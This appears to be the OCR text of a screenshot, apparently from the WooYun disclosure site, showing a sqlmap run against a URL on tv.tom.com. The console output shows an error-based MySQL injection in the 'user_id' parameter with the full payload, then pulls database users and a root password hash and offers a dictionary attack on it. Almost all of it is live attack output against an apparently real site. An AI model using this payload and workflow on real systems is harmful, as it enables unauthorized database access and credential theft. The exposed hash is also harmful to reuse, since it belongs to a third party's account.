 管理员: SqlMap - python sqlmap/sqlmap.py -u "http://tv.tom.com/App_User_UserUpload....
y/N]
sqlmap identified the following injection points with a total of 171 HTTP(s) req
uests:
---
Place: GET
Parameter: user_id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type=1&user_id=1 AND (SELECT 9371 FROM(SELECT COUNT(*),CONCAT(CHAR(
58,108,105,100,58),(SELECT (CASE WHEN (9371=9371) THEN 1 ELSE 0 END)),CHAR(58,10
4,104,110,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
---
[15:23:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.13
back-end DBMS: MySQL 5.0
[15:23:54] [INFO] fetching database users password hashes
[15:23:55] [INFO] the SQL query used returns 4 entries
[15:23:55] [INFO] retrieved: cba_user
[15:23:56] [INFO] retrieved: root
[15:23:56] [INFO] retrieved: root
[15:23:57] [INFO] retrieved: root
[15:23:57] [INFO] retrieved: *10D17AD7E21F8FFE6F62F4C5D3806A689E723118
do you want to use dictionary attack on retrieved password hashes? [Y/n/q]
www.wooyun.org